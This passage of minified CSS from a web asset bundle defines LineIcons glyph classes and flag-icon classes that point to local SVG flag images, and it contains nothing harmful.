t:"\eb43"}.lni-microsoft::before{content:"\eb44"}.lni-money-protection::before{content:"\eb45"}.lni-pencil::before{content:"\eb46"}.lni-paypal::before{content:"\eb47"}.lni-pencil-alt::before{content:"\eb48"}.lni-patreon::before{content:"\eb49"}.lni-phone-set::before{content:"\eb4a"}.lni-phone::before{content:"\eb4b"}.lni-pin::before{content:"\eb4c"}.lni-pinterest::before{content:"\eb4d"}.lni-pie-chart::before{content:"\eb4e"}.lni-pilcrow::before{content:"\eb4f"}.lni-plane::before{content:"\eb50"}.lni-play::before{content:"\eb51"}.lni-plug::before{content:"\eb52"}.lni-plus::before{content:"\eb53"}.lni-pointer-down::before{content:"\eb54"}.lni-pointer-left::before{content:"\eb55"}.lni-pointer-right::before{content:"\eb56"}.lni-pointer-up::before{content:"\eb57"}.lni-play-store::before{content:"\eb58"}.lni-pizza::before{content:"\eb59"}.lni-postcard::before{content:"\eb5a"}.lni-pound::before{content:"\eb5b"}.lni-power-switch::before{content:"\eb5c"}.lni-printer::before{content:"\eb5d"}.lni-producthunt::before{content:"\eb5e"}.lni-protection::before{content:"\eb5f"}.lni-pulse::before{content:"\eb60"}.lni-pyramids::before{content:"\eb61"}.lni-python::before{content:"\eb62"}.lni-pointer::before{content:"\eb63"}.lni-popup::before{content:"\eb64"}.lni-quotation::before{content:"\eb65"}.lni-radio-button::before{content:"\eb66"}.lni-rain::before{content:"\eb67"}.lni-quora::before{content:"\eb68"}.lni-react::before{content:"\eb69"}.lni-question-circle::before{content:"\eb6a"}.lni-php::before{content:"\eb6b"}.lni-reddit::before{content:"\eb6c"}.lni-reload::before{content:"\eb6d"}.lni-restaurant::before{content:"\eb6e"}.lni-road::before{content:"\eb6f"}.lni-rocket::before{content:"\eb70"}.lni-rss-feed::before{content:"\eb71"}.lni-ruler-alt::before{content:"\eb72"}.lni-ruler-pencil::before{content:"\eb73"}.lni-ruler::before{content:"\eb74"}.lni-rupee::before{content:"\eb75"}.lni-save::before{content:"\eb76"}.lni-school-bench-alt::before{content:"\eb77"}.lni-school-bench::before{content:"\eb78"}.lni-scooter::before{content:"\eb79"}.lni-scroll-down::before{content:"\eb7a"}.lni-search-alt::before{content:"\eb7b"}.lni-search::before{content:"\eb7c"}.lni-select::before{content:"\eb7d"}.lni-seo::before{content:"\eb7e"}.lni-service::before{content:"\eb7f"}.lni-share-alt::before{content:"\eb80"}.lni-share::before{content:"\eb81"}.lni-shield::before{content:"\eb82"}.lni-shift-left::before{content:"\eb83"}.lni-shift-right::before{content:"\eb84"}.lni-ship::before{content:"\eb85"}.lni-shopify::before{content:"\eb86"}.lni-shopping-basket::before{content:"\eb87"}.lni-shortcode::before{content:"\eb88"}.lni-shovel::before{content:"\eb89"}.lni-shuffle::before{content:"\eb8a"}.lni-signal::before{content:"\eb8b"}.lni-sketch::before{content:"\eb8c"}.lni-skipping-rope::before{content:"\eb8d"}.lni-skype::before{content:"\eb8e"}.lni-slack::before{content:"\eb8f"}.lni-slice::before{content:"\eb90"}.lni-slideshare::before{content:"\eb91"}.lni-slim::before{content:"\eb92"}.lni-reply::before{content:"\eb93"}.lni-sort-alpha-asc::before{content:"\eb94"}.lni-remove-file::before{content:"\eb95"}.lni-sort-amount-dsc::before{content:"\eb96"}.lni-sort-amount-asc::before{content:"\eb97"}.lni-soundcloud::before{content:"\eb98"}.lni-souncloud-original::before{content:"\eb99"}.lni-spiner-solid::before{content:"\eb9a"}.lni-revenue::before{content:"\eb9b"}.lni-spinner::before{content:"\eb9c"}.lni-spellcheck::before{content:"\eb9d"}.lni-spotify::before{content:"\eb9e"}.lni-spray::before{content:"\eb9f"}.lni-sprout::before{content:"\eba0"}.lni-snapchat::before{content:"\eba1"}.lni-stamp::before{content:"\eba2"}.lni-star-empty::before{content:"\eba3"}.lni-star-filled::before{content:"\eba4"}.lni-star-half::before{content:"\eba5"}.lni-star::before{content:"\eba6"}.lni-stats-down::before{content:"\eba7"}.lni-spinner-arrow::before{content:"\eba8"}.lni-steam::before{content:"\eba9"}.lni-stackoverflow::before{content:"\ebaa"}.lni-stop::before{content:"\ebab"}.lni-strikethrough::before{content:"\ebac"}.lni-sthethoscope::before{content:"\ebad"}.lni-stumbleupon::before{content:"\ebae"}.lni-sun::before{content:"\ebaf"}.lni-support::before{content:"\ebb0"}.lni-surf-board::before{content:"\ebb1"}.lni-swift::before{content:"\ebb2"}.lni-syringe::before{content:"\ebb3"}.lni-tab::before{content:"\ebb4"}.lni-tag::before{content:"\ebb5"}.lni-target-customer::before{content:"\ebb6"}.lni-target-revenue::before{content:"\ebb7"}.lni-target::before{content:"\ebb8"}.lni-taxi::before{content:"\ebb9"}.lni-stats-up::before{content:"\ebba"}.lni-telegram-original::before{content:"\ebbb"}.lni-telegram::before{content:"\ebbc"}.lni-text-align-center::before{content:"\ebbd"}.lni-text-align-justify::before{content:"\ebbe"}.lni-text-align-left::before{content:"\ebbf"}.lni-text-format-remove::before{content:"\ebc0"}.lni-text-align-right::before{content:"\ebc1"}.lni-text-format::before{content:"\ebc2"}.lni-thought::before{content:"\ebc3"}.lni-thumbs-down::before{content:"\ebc4"}.lni-thumbs-up::before{content:"\ebc5"}.lni-thunder-alt::before{content:"\ebc6"}.lni-thunder::before{content:"\ebc7"}.lni-ticket-alt::before{content:"\ebc8"}.lni-ticket::before{content:"\ebc9"}.lni-timer::before{content:"\ebca"}.lni-train-alt::before{content:"\ebcb"}.lni-train::before{content:"\ebcc"}.lni-trash::before{content:"\ebcd"}.lni-travel::before{content:"\ebce"}.lni-tree::before{content:"\ebcf"}.lni-trees::before{content:"\ebd0"}.lni-trello::before{content:"\ebd1"}.lni-trowel::before{content:"\ebd2"}.lni-tshirt::before{content:"\ebd3"}.lni-tumblr::before{content:"\ebd4"}.lni-twitch::before{content:"\ebd5"}.lni-twitter-filled::before{content:"\ebd6"}.lni-twitter-original::before{content:"\ebd7"}.lni-twitter::before{content:"\ebd8"}.lni-ubuntu::before{content:"\ebd9"}.lni-underline::before{content:"\ebda"}.lni-unlink::before{content:"\ebdb"}.lni-unlock::before{content:"\ebdc"}.lni-upload::before{content:"\ebdd"}.lni-user::before{content:"\ebde"}.lni-users::before{content:"\ebdf"}.lni-ux::before{content:"\ebe0"}.lni-vector::before{content:"\ebe1"}.lni-video::before{content:"\ebe2"}.lni-vimeo::before{content:"\ebe3"}.lni-visa::before{content:"\ebe4"}.lni-vk::before{content:"\ebe5"}.lni-volume-high::before{content:"\ebe6"}.lni-volume-low::before{content:"\ebe7"}.lni-volume-medium::before{content:"\ebe8"}.lni-volume-mute::before{content:"\ebe9"}.lni-volume::before{content:"\ebea"}.lni-wallet::before{content:"\ebeb"}.lni-warning::before{content:"\ebec"}.lni-website-alt::before{content:"\ebed"}.lni-website::before{content:"\ebee"}.lni-wechat::before{content:"\ebef"}.lni-weight::before{content:"\ebf0"}.lni-whatsapp::before{content:"\ebf1"}.lni-wheelbarrow::before{content:"\ebf2"}.lni-wheelchair::before{content:"\ebf3"}.lni-windows::before{content:"\ebf4"}.lni-wordpress-filled::before{content:"\ebf5"}.lni-wordpress::before{content:"\ebf6"}.lni-world-alt::before{content:"\ebf7"}.lni-world::before{content:"\ebf8"}.lni-write::before{content:"\ebf9"}.lni-yahoo::before{content:"\ebfa"}.lni-ycombinator::before{content:"\ebfb"}.lni-yen::before{content:"\ebfc"}.lni-youtube::before{content:"\ebfd"}.lni-zip::before{content:"\ebfe"}.lni-zoom-in::before{content:"\ebff"}.lni-zoom-out::before{content:"\ec00"}.lni-teabag::before{content:"\ec01"}.lni-stripe::before{content:"\ec02"}.lni-spotify-original::before{content:"\ec03"}.flag-icon-background{background-size:contain;background-position:50%;background-repeat:no-repeat}.flag-icon{background-size:contain;background-position:50%;background-repeat:no-repeat;position:relative;display:inline-block;width:1.33333333em;line-height:1em}.flag-icon:before{content:"\00a0"}.flag-icon.flag-icon-squared{width:1em}.flag-icon-ad{background-image:url(../flags/4x3/ad.svg)}.flag-icon-ad.flag-icon-squared{background-image:url(../flags/1x1/ad.svg)}.flag-icon-ae{background-image:url(../flags/4x3/ae.svg)}.flag-icon-ae.flag-icon-squared{background-image:url(../flags/1x1/ae.svg)}.flag-icon-af{background-image:url(../flags/4x3/af.svg)}.flag-icon-af.flag-icon-squared{background-image:url(../flags/1x1/af.svg)}.flag-icon-ag{background-image:url(../flags/4x3/ag.svg)}.flag-icon-ag.flag-icon-squared{background-image:url(../flags/1x1/ag.svg)}.flag-icon-ai{background-image:url(../flags/4x3/ai.svg)}.flag-icon-ai.flag-icon-squared{background-image:url(../flags/1x1/ai.svg)}.flag-icon-al{background-image:url(../flags/4x3/al.svg)}.flag-icon-al.flag-icon-squared{background-image:url(../flags/1x1/al.svg)}.flag-icon-am{background-image:url(../flags/4x3/am.svg)}.flag-icon-am.flag-icon-squared{background-image:url(../flags/1x1/am.svg)}.flag-icon-ao{background-image:url(../flags/4x3/ao.svg)}.flag-icon-ao.flag-icon-squared{background-image:url(../flags/1x1/ao.svg)}.flag-icon-aq{background-image:url(../flags/4x3/aq.svg)}.flag-icon-aq.flag-icon-squared{background-image:url(../flags/1x1/aq.svg)}.flag-icon-ar{background-image:url(../flags/4x3/ar.svg)}.flag-icon-ar.flag-icon-squared{background-image:url(../flags/1x1/ar.svg)}.flag-icon-as{background-image:url(../flags/4x3/as.svg)}.flag-icon-as.flag-icon-squared{background-image:url(../flags/1x1/as.svg)}.flag-icon-at{background-image:url(../flags/4x3/at.svg)}.flag-icon-at.flag-icon-squared{background-image:url(../flags/1x1/at.svg)}.flag-icon-au{background-image:url(../flags/4x3/au.svg)}.flag-icon-au.flag-icon-squared{background-image:url(../flags/1x1/au.svg)}.flag-icon-aw{background-image:url(../flags/4x3/aw.svg)}.flag-icon-aw.flag-icon-squared{background-image:url(../flags/1x1/aw.svg)}.flag-icon-ax{background-image:url(../flags/4x3/ax.svg)}.flag-icon-ax.flag-icon-squared{background-image:url(../flags/1x1/ax.svg)}.flag-icon-az{background-image:url(../flags/4x3/az.svg)}.flag-icon-az.flag-icon-squared{background-image:url(../flags/1x1/az.svg)}.flag-icon-ba{background-image:url(../flags/4x3/ba.svg)}.flag-icon-ba.flag-icon-squared{background-image:url(../flags/1x1/ba.svg)}.flag-icon-bb{background-image:url(../flags/4x3/bb.svg)}.flag-icon-bb.flag-icon-squared{background-image:url(../flags/1x1/bb.svg)}.flag-icon-bd{background-image:url(../flags/4x3/bd.svg)}.flag-icon-bd.flag-icon-squared{background-image:url(../flags/1x1/bd.svg)}.flag-icon-be{background-image:url(../flags/4x3/be.svg)}.flag-icon-be.flag-icon-squared{background-image:url(../flags/1x1/be.svg)}.flag-icon-bf{background-image:url(../flags/4x3/bf.svg)}.flag-icon-bf.flag-icon-squared{background-image:url(../flags/1x1/bf.svg)}.flag-icon-bg{background-image:url(../flags/4x3/bg.svg)}.flag-icon-bg.flag-icon-squared{background-image:url(../flags/1x1/bg.svg)}.flag-icon-bh{background-image:url(../flags/4x3/bh.svg)}.flag-icon-bh.flag-icon-squared{background-image:url(../flags/1x1/bh.svg)}.flag-icon-bi{background-image:url(../flags/4x3/bi.svg)}.flag-icon-bi.flag-icon-squared{background-image:url(../flags/1x1/bi.svg)}.flag-icon-bj{background-image:url(../flags/4x3/bj.svg)}.flag-icon-bj.flag-icon-squared{background-image:url(../flags/1x1/bj.svg)}.flag-icon-bl{background-image:url(../flags/4x3/bl.svg)}.flag-icon-bl.flag-icon-squared{background-image:url(../flags/1x1/bl.svg)}.flag-icon-bm{background-image:url(../flags/4x3/bm.svg)}.flag-icon-bm.flag-icon-squared{background-image:url(../flags/1x1/bm.svg)}.flag-icon-bn{background-image:url(../flags/4x3/bn.svg)}.flag-icon-bn.flag-icon-squared{background-image:url(../flags/1x1/bn.svg)}.flag-icon-bo{background-image:url(../flags/4x3/bo.svg)}.flag-icon-bo.flag-icon-squared{background-image:url(../flags/1x1/bo.svg)}.flag-icon-bq{background-image:url(../flags/4x3/bq.svg)}.flag-icon-bq.flag-icon-squared{background-image:url(../flags/1x1/bq.svg)}.flag-icon-br{background-image:url(../flags/4x3/br.svg)}.flag-icon-br.flag-icon-squared{background-image:url(../flags/1x1/br.svg)}.flag-icon-bs{background-image:url(../flags/4x3/bs.svg)}.flag-icon-bs.flag-icon-squared{background-image:url(../flags/1x1/bs.svg)}.flag-icon-bt{background-image:url(../flags/4x3/bt.svg)}.flag-icon-bt.flag-icon-squared{background-image:url(../flags/1x1/bt.svg)}.flag-icon-bv{background-image:url(../flags/4x3/bv.svg)}.flag-icon-bv.flag-icon-squared{background-image:url(../flags/1x1/bv.svg)}.flag-icon-bw{background-image:url(../flags/4x3/bw.svg)}.flag-icon-bw.flag-icon-squared{background-image:url(../flags/1x1/bw.svg)}.flag-icon-by{background-image:url(../flags/4x3/by.svg)}.flag-icon-by.flag-icon-squared{background-image:url(../flags/1x1/by.svg)}.flag-icon-bz{background-image:url(../flags/4x3/bz.svg)}.flag-icon-bz.flag-icon-squared{background-image:url(../flags/1x1/bz.svg)}.flag-icon-ca{background-image:url(../flags/4x3/ca.svg)}.flag-icon-ca.flag-icon-squared{background-image:url(../flags/1x1/ca.svg)}.flag-icon-cc{background-image:url(../flags/4x3/cc.svg)}.flag-icon-cc.flag-icon-squared{background-image:url(../flags/1x1/cc.svg)}.flag-icon-cd{background-image:url(../flags/4x3/cd.svg)}.flag-icon-cd.flag-icon-squared{background-image:url(../flags/1x1/cd.svg)}.flag-icon-cf{background-image:url(../flags/4x3/cf.svg)}.flag-icon-cf.flag-icon-squared{background-image:url(../flags/1x1/cf.svg)}.flag-icon-cg{background-image:url(../flags/4x3/cg.svg)}.flag-icon-cg.flag-icon-squared{background-image:url(../flags/1x1/cg.svg)}.flag-icon-ch{background-image:url(../flags/4x3/ch.svg)}.flag-icon-ch.flag-icon-squared{background-image:url(../flags/1x1/ch.svg)}.flag-icon-ci{background-image:url(../flags/4x3/ci.svg)}.flag-icon-ci.flag-icon-squared{background-image:url(../flags/1x1/ci.svg)}.flag-icon-ck{background-image:url(../flags/4x3/ck.svg)}.flag-icon-ck.flag-icon-squared{background-image:url(../flags/1x1/ck.svg)}.flag-icon-cl{background-image:url(../flags/4x3/cl.svg)}.flag-icon-cl.flag-icon-squared{background-image:url(../flags/1x1/cl.svg)}.flag-icon-cm{background-image:url(../flags/4x3/cm.svg)}.flag-icon-cm.flag-icon-squared{background-image:url(../flags/1x1/cm.svg)}.flag-icon-cn{background-image:url(../flags/4x3/cn.svg)}.flag-icon-cn.flag-icon-squared{background-image:url(../flags/1x1/cn.svg)}.flag-icon-co{background-image:url(../flags/4x3/co.svg)}.flag-icon-co.flag-icon-squared{background-image:url(../flags/1x1/co.svg)}.flag-icon-cr{background-image:url(../flags/4x3/cr.svg)}.flag-icon-cr.flag-icon-squared{background-image:url(../flags/1x1/cr.svg)}.flag-icon-cu{background-image:url(../flags/4x3/cu.svg)}.flag-icon-cu.flag-icon-squared{background-image:url(../flags/1x1/cu.svg)}.flag-icon-cv{background-image:url(../flags/4x3/cv.svg)}.flag-icon-cv.flag-icon-squared{background-image:url(../flags/1x1/cv.svg)}.flag-icon-cw{background-image:url(../flags/4x3/cw.svg)}.flag-icon-cw.flag-icon-squared{background-image:url(../flags/1x1/cw.svg)}.flag-icon-cx{background-image:url(../flags/4x3/cx.svg)}.flag-icon-cx.flag-icon-squared{background-image:url(../flags/1x1/cx.svg)}.flag-icon-cy{background-image:url(../flags/4x3/cy.svg)}.flag-icon-cy.flag-icon-squared{background-image:url(../flags/1x1/cy.svg)}.flag-icon-cz{background-image:url(../flags/4x3/cz.svg)}.flag-icon-cz.flag-icon-squared{background-image:url(../flags/1x1/cz.svg)}.flag-icon-de{background-image:url(../flags/4x3/de.svg)}.flag-icon-de.flag-icon-squared{background-image:url(../flags/1x1/de.svg)}.flag-icon-dj{background-image:url(../flags/4x3/dj.svg)}.flag-icon-dj.flag-icon-squared{background-image:url(../flags/1x1/dj.svg)}.flag-icon-dk{background-image:url(../flags/4x3/dk.svg)}.flag-icon-dk.flag-icon-squared{background-image:url(../flags/1x1/dk.svg)}.flag-icon-dm{background-image:url(../flags/4x3/dm.svg)}.flag-icon-dm.flag-icon-squared{background-image:url(../flags/1x1/dm.svg)}.flag-icon-do{background-image:url(../flags/4x3/do.svg)}.flag-icon-do.flag-icon-squared{background-image:url(../flags/1x1/do.svg)}.flag-icon-dz{background-image:url(../flags/4x3/dz.svg)}.flag-icon-dz.flag-icon-squared{background-image:url(../flags/1x1/dz.svg)}.flag-icon-ec{background-image:url(../flags/4x3/ec.svg)}.flag-icon-ec.flag-icon-squared{background-image:url(../flags/1x1/ec.svg)}.flag-icon-ee{background-image:url(../flags/4x3/ee.svg)}.flag-icon-ee.flag-icon-squared{background-image:url(../flags/1x1/ee.svg)}.flag-icon-eg{background-image:url(../flags/4x3/eg.svg)}.flag-icon-eg.flag-icon-squared{background-image:url(../flags/1x1/eg.svg)}.flag-icon-eh{background-image:url(../flags/4x3/eh.svg)}.flag-icon-eh.flag-icon-squared{background-image:url(../flags/1x1/eh.svg)}.flag-icon-er{background-image:url(../flags/4x3/er.svg)}.flag-icon-er.flag-icon-squared{background-image:url(../flags/1x1/er.svg)}.flag-icon-es{background-image:url(../flags/4x3/es.svg)}.flag-icon-es.flag-icon-squared{background-image:url(../flags/1x1/es.svg)}.flag-icon-et{background-image:url(../flags/4x3/et.svg)}.flag-icon-et.flag-icon-squared{background-image:url(../flags/1x1/et.svg)}.flag-icon-fi{background-image:url(../flags/4x3/fi.svg)}.flag-icon-fi.flag-icon-squared{background-image:url(../flags/1x1/fi.svg)}.flag-icon-fj{background-image:url(../flags/4x3/fj.svg)}.flag-icon-fj.flag-icon-squared{background-image:url(../flags/1x1/fj.svg)}.flag-icon-fk{background-image:url(../flags/4x3/fk.svg)}.flag-icon-fk.flag-icon-squared{background-image:url(../flags/1x1/fk.svg)}.flag-icon-fm{background-image:url(../flags/4x3/fm.svg)}.flag-icon-fm.flag-icon-squared{background-image:url(../flags/1x1/fm.svg)}.flag-icon-fo{background-image:url(../flags/4x3/fo.svg)}.flag-icon-fo.flag-icon-squared{background-image:url(../flags/1x1/fo.svg)}.flag-icon-fr{background-image:url(../flags/4x3/fr.svg)}.flag-icon-fr.flag-icon-squared{background-image:url(../flags/1x1/fr.svg)}.flag-icon-ga{background-image:url(../flags/4x3/ga.svg)}.flag-icon-ga.flag-icon-squared{background-image:url(../flags/1x1/ga.svg)}.flag-icon-gb{background-image:url(../flags/4x3/gb.svg)}.flag-icon-gb.flag-icon-squared{background-image:url(../flags/1x1/gb.svg)}.flag-icon-gd{background-image:url(../flags/4x3/gd.svg)}.flag-icon-gd.flag-icon-squared{background-image:url(../flags/1x1/gd.svg)}.flag-icon-ge{background-image:url(../flags/4x3/ge.svg)}.flag-icon-ge.flag-icon-squared{background-image:url(../flags/1x1/ge.svg)}.flag-icon-gf{background-image:url(../flags/4x3/gf.svg)}.flag-icon-gf.flag-icon-squared{background-image:url(../flags/1x1/gf.svg)}.flag-icon-gg{background-image:url(../flags/4x3/gg.svg)}.flag-icon-gg.flag-icon-squared{background-image:url(../flags/1x1/gg.svg)}.flag-icon-gh{background-image:url(../flags/4x3/gh.svg)}.flag-icon-gh.flag-icon-squared{background-image:url(../flags/1x1/gh.svg)}.flag-icon-gi{background-image:url(../flags/4x3/gi.svg)}.flag-icon-gi.flag-icon-squared{background-image:url(../flags/1x1/gi.svg)}.flag-icon-gl{background-image:url(../flags/4x3/gl.svg)}.flag-icon-gl.flag-icon-squared{background-image:url(../flags/1x1/gl.svg)}.flag-icon-gm{background-image:url(../flags/4x3/gm.svg)}.flag-icon-gm.flag-icon-squared{background-image:url(../flags/1x1/gm.svg)}.flag-icon-gn{background-image:url(../flags/4x3/gn.svg)}.flag-icon-gn.flag-icon-squared{background-image:url(../flags/1x1/gn.svg)}.flag-icon-gp{background-image:url(../flags/4x3/gp.svg)}.flag-icon-gp.flag-icon-squared{background-image:url(../flags/1x1/gp.svg)}.flag-icon-gq{background-image:url(../flags/4x3/gq.svg)}.flag-icon-gq.flag-icon-squared{background-image:url(../flags/1x1/gq.svg)}.flag-icon-gr{background-image:url(../flags/4x3/gr.svg)}.flag-icon-gr.flag-icon-squared{background-image:url(../flags/1x1/gr.svg)}.flag-icon-gs{background-image:url(../flags/4x3/gs.svg)}.flag-icon-gs.flag-icon-squared{background-image:url(../flags/1x1/gs.svg)}.flag-icon-gt{background-image:url(../flags/4x3/gt.svg)}.flag-icon-gt.flag-icon-squared{background-image:url(../flags/1x1/gt.svg)}.flag-icon-gu{background-image:url(../flags/4x3/gu.svg)}.flag-icon-gu.flag-icon-squared{background-image:url(../flags/1x1/gu.svg)}.flag-icon-gw{background-image:url(../flags/4x3/gw.svg)}.flag-icon-gw.flag-icon-squared{background-image:url(../flags/1x1/gw.svg)}.flag-icon-gy{background-image:url(../flags/4x3/gy.svg)}.flag-icon-gy.flag-icon-squared{background-image:url(../flags/1x1/gy.svg)}.flag-icon-hk{background-image:url(../flags/4x3/hk.svg)}.flag-icon-hk.flag-icon-squared{background-image:url(../flags/1x1/hk.svg)}.flag-icon-hm{background-image:url(../flags/4x3/hm.svg)}.flag-icon-hm.flag-icon-squared{background-image:url(../flags/1x1/hm.svg)}.flag-icon-hn{background-image:url(../flags/4x3/hn.svg)}.flag-icon-hn.flag-icon-squared{background-image:url(../flags/1x1/hn.svg)}.flag-icon-hr{background-image:url(../flags/4x3/hr.svg)}.flag-icon-hr.flag-icon-squared{background-image:url(../flags/1x1/hr.svg)}.flag-icon-ht{background-image:url(../flags/4x3/ht.svg)}.flag-icon-ht.flag-icon-squared{background-image:url(../flags/1x1/ht.svg)}.flag-icon-hu{background-image:url(../flags/4x3/hu.svg)}.flag-icon-hu.flag-icon-squared{background-image:url(../flags/1x1/hu.svg)}.flag-icon-id{background-image:url(../flags/4x3/id.svg)}.flag-icon-id.flag-icon-squared{background-image:url(../flags/1x1/id.svg)}.flag-icon-ie{background-image:url(../flags/4x3/ie.svg)}.flag-icon-ie.flag-icon-squared{background-image:url(../flags/1x1/ie.svg)}.flag-icon-il{background-image:url(../flags/4x3/il.svg)}.flag-icon-il.flag-icon-squared{background-image:url(../flags/1x1/il.svg)}.flag-icon-im{background-image:url(../flags/4x3/im.svg)}.flag-icon-im.flag-icon-squared{background-image:url(../flags/1x1/im.svg)}.flag-icon-in{background-image:url(../flags/4x3/in.svg)}.flag-icon-in.flag-icon-squared{background-image:url(../flags/1x1/in.svg)}.flag-icon-io{background-image:url(../flags/4x3/io.svg)}.flag-icon-io.flag-icon-squared{background-image:url(../flags/1x1/io.svg)}.flag-icon-iq{background-image:url(../flags/4x3/iq.svg)}.flag-icon-iq.flag-icon-squared{background-image:url(../flags/1x1/iq.svg)}.flag-icon-ir{background-image:url(../flags/4x3/ir.svg)}.flag-icon-ir.flag-icon-squared{background-image:url(../flags/1x1/ir.svg)}.flag-icon-is{background-image:url(../flags/4x3/is.svg)}.flag-icon-is.flag-icon-squared{background-image:url(../flags/1x1/is.svg)}.flag-icon-it{background-image:url(../flags/4x3/it.svg)}.flag-icon-it.flag-icon-squared{background-image:url(../flags/1x1/it.svg)}.flag-icon-je{background-image:url(../flags/4x3/je.svg)}.flag-icon-je.flag-icon-squared{background-image:url(../flags/1x1/je.svg)}.flag-icon-jm{background-image:url(../flags/4x3/jm.svg)}.flag-icon-jm.flag-icon-squared{background-image:url(../flags/1x1/jm.svg)}.flag-icon-jo{background-image:url(../flags/4x3/jo.svg)}.flag-icon-jo.flag-icon-squared{background-image:url(../flags/1x1/jo.svg)}.flag-icon-jp{background-image:url(../flags/4x3/jp.svg)}.flag-icon-jp.flag-icon-squared{background-image:url(../flags/1x1/jp.svg)}.flag-icon-ke{background-image:url(../flags/4x3/ke.svg)}.flag-icon-ke.flag-icon-squared{background-image:url(../flags/1x1/ke.svg)}.flag-icon-kg{background-image:url(../flags/4x3/kg.svg)}.flag-icon-kg.flag-icon-squared{background-image:url(../flags/1x1/kg.svg)}.flag-icon-kh{background-image:url(../flags/4x3/kh.svg)}.flag-icon-kh.flag-icon-squared{background-image:url(../flags/1x1/kh.svg)}.flag-icon-ki{background-image:url(../flags/4x3/ki.svg)}.flag-icon-ki.flag-icon-squared{background-image:url(../flags/1x1/ki.svg)}.flag-icon-km{background-image:url(../flags/4x3/km.svg)}.flag-icon-km.flag-icon-squared{background-image:url(../flags/1x1/km.svg)}.flag-icon-kn{background-image:url(../flags/4x3/kn.svg)}.flag-icon-kn.flag-icon-squared{background-image:url(../flags/1x1/kn.svg)}.flag-icon-kp{background-image:url(../flags/4x3/kp.svg)}.flag-icon-kp.flag-icon-squared{background-image:url(../flags/1x1/kp.svg)}.flag-icon-kr{background-image:url(../flags/4x3/kr.svg)}.flag-icon-kr.flag-icon-squared{background-image:url(../flags/1x1/kr.svg)}.flag-icon-kw{background-image:url(../flags/4x3/kw.svg)}.flag-icon-kw.flag-icon-squared{background-image:url(../flags/1x1/kw.svg)}.flag-icon-ky{background-image:url(../flags/4x3/ky.svg)}.flag-icon-ky.flag-icon-squared{background-image:url(../flags/1x1/ky.svg)}.flag-icon-kz{background-image:url(../flags/4x3/kz.svg)}.flag-icon-kz.flag-icon-squared{background-image:url(../flags/1x1/kz.svg)}.flag-icon-la{background-image:url(../flags/4x3/la.svg)}.flag-icon-la.flag-icon-squared{background-image:url(../flags/1x1/la.svg)}.flag-icon-lb{background-image:url(../flags/4x3/lb.svg)}.flag-icon-lb.flag-icon-squared{background-image:url(../flags/1x1/lb.svg)}.flag-icon-lc{background-image:url(../flags/4x3/lc.svg)}.flag-icon-lc.flag-icon-squared{background-image:url(../flags/1x1/lc.svg)}.flag-icon-li{background-image:url(../flags/4x3/li.svg)}.flag-icon-li.flag-icon-squared{background-image:url(../flags/1x1/li.svg)}.flag-icon-lk{background-image:url(../flags/4x3/lk.svg)}.flag-icon-lk.flag-icon-squared{background-image:url(../flags/1x1/lk.svg)}.flag-icon-lr{background-image:url(../flags/4x3/lr.svg)}.flag-icon-lr.flag-icon-squared{background-image:url(../flags/1x1/lr.svg)}.flag-icon-ls{background-image:url(../flags/4x3/ls.svg)}.flag-icon-ls.flag-icon-squared{background-image:url(../flags/1x1/ls.svg)}.flag-icon-lt{background-image:url(../flags/4x3/lt.svg)}.flag-icon-lt.flag-icon-squared{background-image:url(../flags/1x1/lt.svg)}.flag-icon-lu{background-image:url(../flags/4x3/lu.svg)}.flag-icon-lu.flag-icon-squared{background-image:url(../flags/1x1/lu.svg)}.flag-icon-lv{background-image:url(../flags/4x3/lv.svg)}.flag-icon-lv.flag-icon-squared{background-image:url(../flags/1x1/lv.svg)}.flag-icon-ly{background-image:url(../flags/4x3/ly.svg)}.flag-icon-ly.flag-icon-squared{background-image:url(../flags/1x1/ly.svg)}.flag-icon-ma{background-image:url(../flags/4x3/ma.svg)}.flag-icon-ma.flag-icon-squared{background-image:url(../flags/1x1/ma.svg)}.flag-icon-mc{background-image:url(../flags/4x3/mc.svg)}.flag-icon-mc.flag-icon-squared{background-image:url(../flags/1x1/mc.svg)}.flag-icon-md{background-image:url(../flags/4x3/md.svg)}.flag-icon-md.flag-icon-squared{background-image:url(../flags/1x1/md.svg)}.flag-icon-me{background-image:url(../flags/4x3/me.svg)}.flag-icon-me.flag-icon-squared{background-image:url(../flags/1x1/me.svg)}.flag-icon-mf{background-image:url(../flags/4x3/mf.svg)}.flag-icon-mf.flag-icon-squared{background-image:url(../flags/1x1/mf.svg)}.flag-icon-mg{background-image:url(../flags/4x3/mg.svg)}.flag-icon-mg.flag-icon-squared{background-image:url(../flags/1x1/mg.svg)}.flag-icon-mh{background-image:url(../flags/4x3/mh.svg)}.flag-icon-mh.flag-icon-squared{background-image:url(../flags/1x1/mh.svg)}.flag-icon-mk{background-image:url(../flags/4x3/mk.svg)}.flag-icon-mk.flag-icon-squared{background-image:url(../flags/1x1/mk.svg)}.flag-icon-ml{background-image:url(../flags/4x3/ml.svg)}.flag-icon-ml.flag-icon-squared{background-image:url(../flags/1x1/ml.svg)}.flag-icon-mm{background-image:url(../flags/4x3/mm.svg)}.flag-icon-mm.flag-icon-squared{background-image:url(../flags/1x1/mm.svg)}.flag-icon-mn{background-image:url(../flags/4x3/mn.svg)}.flag-icon-mn.flag-icon-squared{background-image:url(../flags/1x1/mn.svg)}.flag-icon-mo{background-image:url(../flags/4x3/mo.svg)}.flag-icon-mo.flag-icon-squared{background-image:url(../flags/1x1/mo.svg)}.flag-icon-mp{background-image:url(../flags/4x3/mp.svg)}.flag-icon-mp.flag-icon-squared{background-image:url(../flags/1x1/mp.svg)}.flag-icon-mq{background-image:url(../flags/4x3/mq.svg)}.flag-icon-mq.flag-icon-squared{background-image:url(../flags/1x1/mq.svg)}.flag-icon-mr{background-image:url(../flags/4x3/mr.svg)}.flag-icon-mr.flag-icon-squared{background-image:url(../flags/1x1/mr.svg)}.flag-icon-ms{background-image:url(../flags/4x3/ms.svg)}.flag-icon-ms.flag-icon-squared{background-image:url(../flags/1x1/ms.svg)}.flag-icon-mt{background-image:url(../flags/4x3/mt.svg)}.flag-icon-mt.flag-icon-squared{background-image:url(../flags/1x1/mt.svg)}.flag-icon-mu{background-image:url(../flags/4x3/mu.svg)}.flag-icon-mu.flag-icon-squared{background-image:url(../flags/1x1/mu.svg)}.flag-icon-mv{background-image:url(../flags/4x3/mv.svg)}.flag-icon-mv.flag-icon-squared{background-image:url(../flags/1x1/mv.svg)}.flag-icon-mw{background-image:url(../flags/4x3/mw.svg)}.flag-icon-mw.flag-icon-squared{background-image:url(../flags/1x1/mw.svg)}.flag-icon-mx{background-image:url(../flags/4x3/mx.svg)}.flag-icon-mx.flag-icon-squared{background-image:u